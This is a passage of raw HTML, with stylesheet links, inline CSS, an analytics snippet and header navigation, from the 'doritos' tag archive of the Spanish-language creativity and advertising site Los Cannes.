<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://loscannes.ec/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://loscannes.ec/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-skin-default-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-gutenberg-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/__gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-plugins-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/__plugins-full.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-powerkit-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/plugins/powerkit/powerkit.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-custom-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://loscannes.ec/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-gutenberg-responsive-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/__gutenberg_responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='kicker-responsive-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://loscannes.ec/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://loscannes.ec/wp-json/wp/v2/tags/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loscannes.ec/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<link rel="preload" href="https://loscannes.ec/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		<style>.product .images {position: relative;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://loscannes.ec/wp-content/uploads/2021/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://loscannes.ec/wp-content/uploads/2021/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://loscannes.ec/wp-content/uploads/2021/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://loscannes.ec/wp-content/uploads/2021/06/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-social-icon i {
    color: #212121;
    line-height: 40px;
    text-align: center;
    margin: auto;
}
.correo-suscribe {
    width: 100%;
    padding: 10px 20px;
    background: transparent !important;
    color: #fff  !important;
    border-radius: 0 !important;
    border: none !important;
    border-bottom: 1px solid #fff !important;
}
body.single .post_content > p {
    white-space: break-spaces;
    text-align: justify;
}		</style>
		<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1916474639{width:440px;}.trx_addons_inline_794723760 img{max-height:39px;}.trx_addons_inline_2061882384{width:23%}.kicker_inline_513721392{background-image: url(https://loscannes.ec/wp-content/uploads/2020/01/Screen-Shot-2021-06-21-at-3.43.22-PM-410x430.png);}.kicker_inline_1173715514{background-image: url(https://loscannes.ec/wp-content/uploads/2020/01/Screen-Shot-2021-06-21-at-3.43.22-PM-410x430.png);}.trx_addons_inline_758268941{width:calc(100% - 23%)}.trx_addons_inline_124665084{width:23%}.kicker_inline_1653102210{background-image: url(https://loscannes.ec/wp-content/uploads/2023/05/6-consejos-imprescindibles-para-estudiantes-de-diseno-grafico-1-1280x720-1-410x430.png);}.kicker_inline_85072214{background-image: url(https://loscannes.ec/wp-content/uploads/2023/05/6-consejos-imprescindibles-para-estudiantes-de-diseno-grafico-1-1280x720-1-410x430.png);}.trx_addons_inline_84956050{width:calc(100% - 23%)}.trx_addons_inline_1077070225{width:23%}.kicker_inline_1848281404{background-image: url(https://loscannes.ec/wp-content/uploads/2020/01/moldy_whopper_01_day_28_resized-410x430.jpg);}.kicker_inline_1703225754{background-image: url(https://loscannes.ec/wp-content/uploads/2020/01/moldy_whopper_01_day_28_resized-410x430.jpg);}.trx_addons_inline_85894220{width:calc(100% - 23%)}.trx_addons_inline_1096939655 img{max-height:35px;}</style>
<style>.elementor-2902 .elementor-element.elementor-element-eb11326{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-2px;}.elementor-2902 .elementor-element.elementor-element-eb11326 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2902 .elementor-element.elementor-element-26386fe{--spacer-size:22px;}.elementor-2902 .elementor-element.elementor-element-c7ef65b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2902 .elementor-element.elementor-element-d125967{--spacer-size:7px;}.elementor-2902 .elementor-element.elementor-element-2d52c52 .logo_image{max-height:80px;}.elementor-2902 .elementor-element.elementor-element-9ff34c8{--spacer-size:24px;}.elementor-2902 .elementor-element.elementor-element-a1e6a54{--divider-border-style:solid;--divider-border-width:1px;}.elementor-2902 .elementor-element.elementor-element-a1e6a54 .elementor-divider-separator{width:100%;}.elementor-2902 .elementor-element.elementor-element-a1e6a54 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2902 .elementor-element.elementor-element-3e0c8e6{--spacer-size:2px;}.elementor-2902 .elementor-element.elementor-element-aaaced2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2902 .elementor-element.elementor-element-dd7f3ca{--spacer-size:3px;}.elementor-2902 .elementor-element.elementor-element-1b800b1{--divider-border-style:solid;--divider-border-width:2px;}.elementor-2902 .elementor-element.elementor-element-1b800b1 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-2902 .elementor-element.elementor-element-1b800b1 .elementor-divider-separator{width:100%;}.elementor-2902 .elementor-element.elementor-element-1b800b1 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2902 .elementor-element.elementor-element-fb7d4a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2902 .elementor-element.elementor-element-fb7d4a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2902 .elementor-element.elementor-element-50d47e0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2902 .elementor-element.elementor-element-e1870be > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-2902 .elementor-element.elementor-element-e1870be .logo_image{max-height:35px;}@media(min-width:768px){.elementor-2902 .elementor-element.elementor-element-ed3165c{width:10%;}.elementor-2902 .elementor-element.elementor-element-a031d05{width:80%;}.elementor-2902 .elementor-element.elementor-element-b750ae0{width:10%;}.elementor-2902 .elementor-element.elementor-element-da3e164{width:15%;}.elementor-2902 .elementor-element.elementor-element-c2dae4a{width:69.333%;}.elementor-2902 .elementor-element.elementor-element-577f005{width:15%;}}@media(max-width:767px){.elementor-2902 .elementor-element.elementor-element-26386fe{--spacer-size:0px;}.elementor-2902 .elementor-element.elementor-element-1bccead{width:60%;}.elementor-2902 .elementor-element.elementor-element-2d52c52 .logo_image{max-height:35px;}.elementor-2902 .elementor-element.elementor-element-adc0b53{width:40%;}.elementor-2902 .elementor-element.elementor-element-9ff34c8{--spacer-size:0px;}.elementor-2902 .elementor-element.elementor-element-ed3165c{width:20%;}.elementor-2902 .elementor-element.elementor-element-a031d05{width:60%;}.elementor-2902 .elementor-element.elementor-element-b750ae0{width:40%;}.elementor-2902 .elementor-element.elementor-element-da3e164{width:40%;}.elementor-2902 .elementor-element.elementor-element-e1870be > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-2902 .elementor-element.elementor-element-c2dae4a{width:20%;}.elementor-2902 .elementor-element.elementor-element-577f005{width:40%;}}</style>
<style>.elementor-1063 .elementor-element.elementor-element-96c4b25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1063 .elementor-element.elementor-element-96c4b25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1063 .elementor-element.elementor-element-270aac6{--spacer-size:67px;}.elementor-1063 .elementor-element.elementor-element-1f66317 .logo_image{max-height:80px;}.elementor-1063 .elementor-element.elementor-element-db0a7c7{--spacer-size:32px;}.elementor-1063 .elementor-element.elementor-element-4fdb891{font-size:15px;line-height:26px;}.elementor-1063 .elementor-element.elementor-element-e00be5e{--spacer-size:10px;}.elementor-1063 .elementor-element.elementor-element-24dace7{--spacer-size:10px;}.elementor-1063 .elementor-element.elementor-element-05f106c{--spacer-size:10px;}.elementor-1063 .elementor-element.elementor-element-70db43f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1063 .elementor-element.elementor-element-70db43f .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1063 .elementor-element.elementor-element-70db43f .elementor-social-icon i{color:#FDFCFC;}.elementor-1063 .elementor-element.elementor-element-70db43f .elementor-social-icon svg{fill:#FDFCFC;}.elementor-1063 .elementor-element.elementor-element-4a9b376{--spacer-size:65px;}.elementor-1063 .elementor-element.elementor-element-7e31377{--divider-border-style:solid;--divider-border-width:1px;}.elementor-1063 .elementor-element.elementor-element-7e31377 .elementor-divider-separator{width:100%;}.elementor-1063 .elementor-element.elementor-element-7e31377 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1063 .elementor-element.elementor-element-26e6df1{--spacer-size:9px;}.elementor-1063 .elementor-element.elementor-element-eefd4c9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1063 .elementor-element.elementor-element-fb1a080{font-size:15px;}.elementor-1063 .elementor-element.elementor-element-3b289ea{--spacer-size:22px;}@media(max-width:1023px){.elementor-1063 .elementor-element.elementor-element-24dace7{--spacer-size:50px;}.elementor-1063 .elementor-element.elementor-element-05f106c{--spacer-size:50px;}}@media(min-width:768px){.elementor-1063 .elementor-element.elementor-element-5b7a619{width:31%;}.elementor-1063 .elementor-element.elementor-element-0ed2c9f{width:19%;}}@media(max-width:1023px) and (min-width:768px){.elementor-1063 .elementor-element.elementor-element-fa09722{width:50%;}.elementor-1063 .elementor-element.elementor-element-5b7a619{width:50%;}.elementor-1063 .elementor-element.elementor-element-0ed2c9f{width:50%;}.elementor-1063 .elementor-element.elementor-element-fdd64e0{width:50%;}}@media(max-width:767px){.elementor-1063 .elementor-element.elementor-element-e00be5e{--spacer-size:50px;}}</style>
<style>.br_alabel .br_tooltip{display:none;}div.br_alabel.berocket_alabel_id_3364{top:0px;left:0px;z-index:500;}div.br_alabel.berocket_alabel_id_3364 > span{height: 20px;width: 50px;background-color:#121418;color:#ffffff;border-radius:10px;font-size:12px;padding-left: 10px; padding-right: 10px; padding-top: 4px; padding-bottom: 4px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
<style>.elementor-1709 .elementor-element.elementor-element-13d38cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-1709 .elementor-element.elementor-element-95a7fb3 .logo_image{max-height:39px;}.elementor-1709 .elementor-element.elementor-element-f1376ce{--spacer-size:24px;}.elementor-1709 .elementor-element.elementor-element-93e9309{font-family:"Karla", Sans-serif;font-size:16px;line-height:26px;}.elementor-1709 .elementor-element.elementor-element-044aa82{--spacer-size:27px;}.elementor-1709 .elementor-element.elementor-element-6b93a44{--divider-border-style:solid;--divider-border-width:1px;}.elementor-1709 .elementor-element.elementor-element-6b93a44 .elementor-divider-separator{width:100%;}.elementor-1709 .elementor-element.elementor-element-6b93a44 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1709 .elementor-element.elementor-element-5bddf4f{--spacer-size:45px;}.elementor-1709 .elementor-element.elementor-element-773c12f{--spacer-size:45px;}.elementor-1709 .elementor-element.elementor-element-9879d88{--divider-border-style:solid;--divider-border-width:1px;}.elementor-1709 .elementor-element.elementor-element-9879d88 .elementor-divider-separator{width:100%;}.elementor-1709 .elementor-element.elementor-element-9879d88 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1709 .elementor-element.elementor-element-da44f90{--spacer-size:45px;}.elementor-1709 .elementor-element.elementor-element-2d248fb{font-size:15px;}.elementor-1709 .elementor-element.elementor-element-b0e2dec{--spacer-size:32px;}@media(max-width:767px){.elementor-1709 .elementor-element.elementor-element-044aa82{--spacer-size:15px;}.elementor-1709 .elementor-element.elementor-element-5bddf4f{--spacer-size:18px;}.elementor-1709 .elementor-element.elementor-element-773c12f{--spacer-size:18px;}.elementor-1709 .elementor-element.elementor-element-da44f90{--spacer-size:15px;}.elementor-1709 .elementor-element.elementor-element-b0e2dec{--spacer-size:25px;}}</style>
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://loscannes.ec/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-2902-css' href='https://loscannes.ec/wp-content/uploads/elementor/css/post-2902.css?ver=1768526976' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-1709-css' href='https://loscannes.ec/wp-content/uploads/elementor/css/post-1709.css?ver=1768526976' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-karla-css' href='https://loscannes.ec/wp-content/uploads/elementor/google-fonts/css/karla.css?ver=1742262905' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-1063-css' href='https://loscannes.ec/wp-content/uploads/elementor/css/post-1063.css?ver=1768527199' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-swiper-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-social-icons-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-apple-webkit-css' href='https://loscannes.ec/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768526975' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143934713-27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143934713-27');
</script></head>

<body class="archive tag tag-doritos tag-286 wp-custom-logo wp-theme-kicker theme-kicker ua_chrome woocommerce-no-js skin_default sidebar_present scheme_default blog_mode_tag body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-2902 header_position_default menu_side_ no_layout fixed_blocks_sticky elementor-default elementor-kit-9016">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="kicker_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="kicker_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
								<a class="kicker_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_2902 top_panel_custom_header-style-1				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="2902" class="elementor elementor-2902">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-eb11326 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="eb11326" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e8621a sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3e8621a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26386fe animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="26386fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c7ef65b elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c7ef65b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e2d479 sc_layouts_hide_on_mobile sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2e2d479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d125967 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="d125967" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a08b36b animation_type_block sc_fly_static elementor-widget elementor-widget-text-editor" data-id="a08b36b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
										<div class="pk-social-links-wrap  pk-social-links-template-default pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-enabled pk-social-links-labels-disabled pk-social-links-mode-php pk-social-links-mode-rest">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook " data-id="facebook">
						<a href="https://facebook.com/LosCannesEc" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
															<span class="pk-social-links-count pk-font-secondary">27K</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter " data-id="twitter">
						<a href="https://x.com/loscannes" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
															<span class="pk-social-links-count pk-font-secondary">2K</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube " data-id="youtube">
						<a href="https://www.youtube.com/channel/loscannesblog" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
															<span class="pk-social-links-count pk-font-secondary">608</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram " data-id="instagram">
						<a href="https://www.instagram.com/loscannesec" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
															<span class="pk-social-links-count pk-font-secondary">3K</span>
							
							
													</a>
					</div>
							</div>
	</div>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1bccead sc_layouts_column_align_center sc_layouts_column sc-mobile_content_align_inherit sc-mobile_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1bccead" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2d52c52 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="2d52c52" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://loscannes.ec/"
		class="sc_layouts_logo sc_layouts_logo_default" ><img class="logo_image"
					src="//loscannes.ec/wp-content/uploads/2021/06/logo.png"
											srcset="//loscannes.ec/wp-content/uploads/2021/06/logo.png 2x"
											alt="Los Cannes" width="300" height="48"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adc0b53 sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="adc0b53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-4416fd8 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_login" data-id="4416fd8" data-element_type="widget" data-widget_type="trx_sc_layouts_login.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_login sc_layouts_menu sc_layouts_menu_default" ><ul class="sc_layouts_login_menu sc_layouts_menu_nav sc_layouts_menu_no_collapse"><li class="menu-item"><a href="#trx_addons_login_popup" class="trx_addons_popup_link trx_addons_login_link "><span class="sc_layouts_item_icon sc_layouts_login_icon sc_icons_type_icons trx_addons_icon-user-alt"></span><span class="sc_layouts_item_details sc_layouts_login_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">Login or</span><span class="sc_layouts_item_details_line2 sc_layouts_iconed_text_line2">Register</span></span></a></li></ul></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-652ef1e sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_cart" data-id="652ef1e" data-element_type="widget" data-widget_type="trx_sc_layouts_cart.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_cart hide_on_wide hide_on_desktop hide_on_notebook hide_on_tablet hide_on_mobile" >
		<span class="sc_layouts_item_icon sc_layouts_cart_icon sc_icons_type_icons trx_addons_icon-basket"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items">0 items</span>
				- 
				<span class="sc_layouts_cart_summa">&#36;0.00</span>
			</span>
		</span>
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_button_close"><span class="sc_layouts_cart_widget_close_icon trx_addons_button_close_icon"></span></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9ff34c8 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="9ff34c8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a1e6a54 elementor-widget-divider--view-line animation_type_block sc_fly_static elementor-widget elementor-widget-divider" data-id="a1e6a54" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e0c8e6 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="3e0c8e6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-aaaced2 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_normal elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="aaaced2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ed3165c sc_layouts_column_align_left sc_layouts_column sc_layouts_hide_on_mobile sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ed3165c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6077f04 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="6077f04" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text"><a href="#left_panel_1" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon">
		<span></span>
		<span></span>
		<span></span>
	</span></a></div><!-- /.sc_layouts_iconed_text -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a031d05 sc_layouts_column_align_center sc_layouts_column sc-mobile_content_align_inherit sc-mobile_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a031d05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-168265a animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="168265a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon">
				<span></span>
				<span></span>
				<span></span>
			</span>
			<span class="sc_layouts_iconed_text_text">Menu</span>
		</a>
	</div><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-12982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12982"><a href="https://loscannes.ec/"><span>Inicio</span></a></li><li id="menu-item-13210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13210"><a href="https://loscannes.ec/category/noticias/"><span>Noticias</span></a></li><li id="menu-item-13206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13206"><a href="https://loscannes.ec/category/creatividad/"><span>Creatividad</span></a></li><li id="menu-item-13209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13209"><a href="https://loscannes.ec/category/festivales/"><span>Festivales</span></a></li><li id="menu-item-13208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13208"><a href="https://loscannes.ec/category/eventos/"><span>Eventos</span></a></li><li id="menu-item-12988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12988"><a href="https://loscannes.ec/contacts/"><span>Contacto</span></a></li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b750ae0 sc_content_align_right sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_layouts_column_icons_position_left sc_fly_static" data-id="b750ae0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
